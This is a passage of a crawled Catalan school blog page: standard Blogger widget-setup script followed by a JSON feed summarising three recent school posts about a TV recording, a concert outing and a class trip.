{\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'item', 'postId': '5529522769289359206', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/ZsSs7tHS_Fg/0.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/ZsSs7tHS_Fg/0.jpg', 'pageName': 'DALT DE MA CASA', 'pageTitle': 'ESCOLA POMPEU FABRA -VNG: DALT DE MA CASA'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalitza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DALT DE MA CASA', 'description': ' Les classes de segon han treballat aquesta can\xe7\xf3 popular i la volem compartir amb vosaltres. Avui ser\xe0 la classe de Segon B l\x27encarregada d...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8GleUvIRvxTRHjqpwdr0L4rd1ZY6si_ZHDjTR6N_RPkaOJsRW7o9PhbxIq_2eHnTTwdp79hPfc3DBfD3HeyCRu6h-jiwPJZRfuvs', 'url': 'http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5529522769289359206}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footer-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pompeufabravng.com/feeds/posts/default/-/Superior?alt=json-in-script&max-results=3&callback=jQuery111007196045659361507_1769423224605&_=1769423224606
body_size: 3304
content:
// API callback
jQuery111007196045659361507_1769423224605({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484"},"updated":{"$t":"2026-01-26T10:15:14.761+01:00"},"category":[{"term":"Informacions"},{"term":"Inicial"},{"term":"Ràdio"},{"term":"Infantil"},{"term":"Superior"},{"term":"cicle inicial"},{"term":"Mitja"},{"term":"1r"},{"term":"Música"},{"term":"cicle mitjà"},{"term":"Sortides"},{"term":"2n"},{"term":"Butlletí"},{"term":"Nadal"},{"term":"4t"},{"term":"Anglès"},{"term":"P5"},{"term":"6è"},{"term":"Carnaval"},{"term":"P3"},{"term":"5è"},{"term":"P4"},{"term":"mitjà"},{"term":"Colonies"},{"term":"EdFisica"},{"term":"3r"},{"term":"I4"},{"term":"I5"},{"term":"segon"},{"term":"Castanyada"},{"term":"Benvinguda"},{"term":"I3"},{"term":"Biblioteca"},{"term":"Preinscripció"},{"term":"Coral"},{"term":"COLÒNIES"},{"term":"Halloween"},{"term":"Informàtica"},{"term":"Escola"},{"term":"Metodologia"},{"term":"Tallers"},{"term":"eTwinning"},{"term":"Escacs"},{"term":"Llibres"},{"term":"Psicomotricitat"},{"term":"Sant Jordi"},{"term":"erasmus"},{"term":"ANIVERSARIS"},{"term":"Calendari"},{"term":"Consell Escolar"},{"term":"Estiu"},{"term":"I 4"},{"term":"comparsa"},{"term":"Adaptació"},{"term":"EduCAC"},{"term":"Espais d'aprenentatge"},{"term":"Gimkana"},{"term":"Ioga"},{"term":"Natura"},{"term":"Pla General Anual de Centre"},{"term":"gimcana"},{"term":"plàstica"},{"term":"Agenda21"},{"term":"Liceu"},{"term":"Matemàtiques"},{"term":"Mercat"},{"term":"Pati"},{"term":"Projecte convivència"},{"term":"Salut"},{"term":"TAC"},{"term":"Torre Blava"},{"term":"verema"},{"term":"AA"},{"term":"Cacaolat"},{"term":"Carnava"},{"term":"Circ"},{"term":"Colacao"},{"term":"Cric i Croc"},{"term":"Guinovart"},{"term":"I3B"},{"term":"Inclusió"},{"term":"Kandinsky"},{"term":"MAC"},{"term":"Memòria Anual de Centre"},{"term":"NOFC"},{"term":"Nocilla"},{"term":"PAE"},{"term":"PGAC"},{"term":"PdD"},{"term":"Pica-Pica"},{"term":"Pintor"},{"term":"Projecte Lingüístic"},{"term":"Projecte direcció"},{"term":"Tres Tombs"},{"term":"Vabadoc"},{"term":"aula d'acollida"},{"term":"pobleespanyol"},{"term":"pràctiques"}],"title":{"type":"text","$t":"ESCOLA POMPEU FABRA -VNG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pompeufabravng.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/-\/Superior?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/search\/label\/Superior"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/-\/Superior\/-\/Superior?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Rosmari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16733107674795135896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"188"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-1812388059115597316"},"published":{"$t":"2025-12-12T20:50:00.003+01:00"},"updated":{"$t":"2025-12-12T20:50:46.538+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6è"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superior"}],"title":{"type":"text","$t":"InfoK A L'ESCOLA"},"summary":{"type":"text","$t":"El dilluns 24 de novembre vam rebre una visita molt especial! El programa InfoK, de 3Cat,\u0026nbsp;\u0026nbsp;va venir a enregistrar un reportatge sobre la relació de les matemàtiques amb la música.Aquest va consistir en la realització d'un taller de criptografia que va impartir la pianista, matemàtica i divulgadora vilanovina Laura Farre Rozada.Un grup d'alumnes de sisè van descobrir com alguns "},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/12\/infok-lescola.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/1812388059115597316"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/1812388059115597316"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/12\/infok-lescola.html","title":"InfoK A L'ESCOLA"}],"author":[{"name":{"$t":"Joanjo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03317543090024167071"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirYrA2RUNGdEeDsj4bynZ0MRIsheuCmgG7gx2ZL11PPMfvSzzR2eOtK9hpdHX7LerM-zFXOAUrln7CzMe560Ax8GFl32-mTSYSrjo9tkm6CQ44tmf58cVs-gwHqyjW6ExodjtYjBuyix3r-cb5AQzysjZ_ksL6TxwNUJsXFTqMMbGjJapecr8yWAUS7N_e\/s72-c\/20251124_113720.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-765888626626995477"},"published":{"$t":"2025-11-27T12:56:00.002+01:00"},"updated":{"$t":"2025-11-27T12:56:54.584+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5è"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superior"}],"title":{"type":"text","$t":"KOKO-JEAN \u0026 THE TONICS - ANEM AL TEATRE 5è"},"summary":{"type":"text","$t":"El dimecres 19 de novembre els grups de cinquè van assistir a l'Auditori Eduard Toldrà,\u0026nbsp;on van poder gaudir de l'actuació del grup Koko-Jean \u0026amp; The Tonics,\u0026nbsp;una banda plena d’energia que ens va fer descobrir el ritme contagiós del soul, el funk i el rhythm \u0026amp; blues.\u0026nbsp;A continuació compartim un vídeo d'una actuació d'aquest grup a la televisió. Desitgem que us agradi tant com a "},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/11\/koko-jean-tonics-anem-al-teatre-5e.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/765888626626995477"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/765888626626995477"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/11\/koko-jean-tonics-anem-al-teatre-5e.html","title":"KOKO-JEAN \u0026 THE TONICS - ANEM AL TEATRE 5è"}],"author":[{"name":{"$t":"Joanjo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03317543090024167071"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5JnZRjWOlvs1Yc1Y28Ni-Mw-WqnQdBCPEnE-lu_nizdJzhK-r8e78yOlwqV-AKH0RBoj8BjQfrpiNx3VJHd9O4U0VFOgfwUzjOAoMUMEYio6fuCVIOiOmOMd_mMC-lod_5n6DWQvjTND2rUAVD-3PFdUMrSX4syHhNu95j6mioJa3Pubsf8VFrgeCdymf\/s72-c\/20251119_093810.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3033088861584061484.post-8416974031585685043"},"published":{"$t":"2025-10-15T15:47:00.000+02:00"},"updated":{"$t":"2025-10-15T15:47:45.261+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5è"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sortides"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superior"}],"title":{"type":"text","$t":"SORTIDA POBLE ESPANYOL"},"summary":{"type":"text","$t":"El passat divendres 10 d'octubre els alumnes de 5è vam fer la nostra primera sortida de trimestre al Poble Espanyol de Barcelona.Quan vam arribar vam esmorzar i vam anar a un parc molt divertit amb uns tobogans mega xulis!Més tard, el primer grup, va fer un Scape Village per tot el recinte, ens ho vam passar pipa. Mentrestant l'altre grup vam visitar l'espai Festa on vam veure una projecció molt "},"link":[{"rel":"replies","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/10\/sortida-poble-espanyol.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/8416974031585685043"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3033088861584061484\/posts\/default\/8416974031585685043"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pompeufabravng.com\/2025\/10\/sortida-poble-espanyol.html","title":"SORTIDA POBLE ESPANYOL"}],"author":[{"name":{"$t":"Yose"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17515954084530166065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3iV8WQ49DqUFWdihCZBphzdzbKwjvH_6_W8_qG6IzCcWXW2z5BBAfmdQErBjdFqT1BMwtMARz1ex5M6hQ3YuqhXpSZPz5ATbneo9nLHp1kg02leG0y5a1itSE0bwCYJJumw5hIjfTA8UkQbLmIiGBYQo0mOfn5YuunYAafA5FGhmnj-IOyw4ihH9g7bk1\/s72-c\/foto%207.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});